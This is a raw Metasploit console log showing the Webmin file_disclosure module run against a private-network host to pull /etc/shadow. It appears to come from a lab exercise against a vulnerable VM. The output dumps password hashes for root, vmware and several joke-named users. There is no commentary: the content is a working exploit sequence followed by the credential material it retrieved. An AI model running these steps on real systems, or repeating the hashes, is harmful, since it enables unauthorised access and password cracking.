 msf6 auxiliary(admin/webmin/file_disclosure) > set rpath /etc/shadow
rpath => /etc/shadow
msf6 auxiliary(admin/webmin/file_disclosure) > run
[*] Running module against 192.168.86.129
[*] Attempting to retrieve /etc/shadow...
[*] The server returned: 200 Document follows
root:$1$LKrO9Q3N$EBgJhPZFHiKXtK0QRqeSm/:14041:0:99999:7:::
daemon:*:14040:0:99999:7:::
bin:*:14040:0:99999:7:::
sys:*:14040:0:99999:7:::
sync:*:14040:0:99999:7:::
games:*:14040:0:99999:7:::
man:*:14040:0:99999:7:::
lp:*:14040:0:99999:7:::
mail:*:14040:0:99999:7:::
news:*:14040:0:99999:7:::
uucp:*:14040:0:99999:7:::
proxy:*:14040:0:99999:7:::
www-data:*:14040:0:99999:7:::
backup:*:14040:0:99999:7:::
list:*:14040:0:99999:7:::
irc:*:14040:0:99999:7:::
gnats:*:14040:0:99999:7:::
nobody:*:14040:0:99999:7:::
dhcp:!:14040:0:99999:7:::
syslog:!:14040:0:99999:7:::
klog:!:14040:0:99999:7:::
mysql:!:14040:0:99999:7:::
sshd:!:14040:0:99999:7:::
vmware:$1$7nwi9F/D$AkdCcO2UfsCOM0IC8BYBb/:14042:0:99999:7:::
obama:$1$hvDHcCfx$pj78hUduionhij9q9JrtA0:14041:0:99999:7:::
osama:$1$Kqiv9qBp$eJg2uGCrOHoXGq0h5ehwe.:14041:0:99999:7:::
yomama:$1$tI4FJ.kP$wgDmweY9SAzJZYqW76oDA.:14041:0:99999:7:::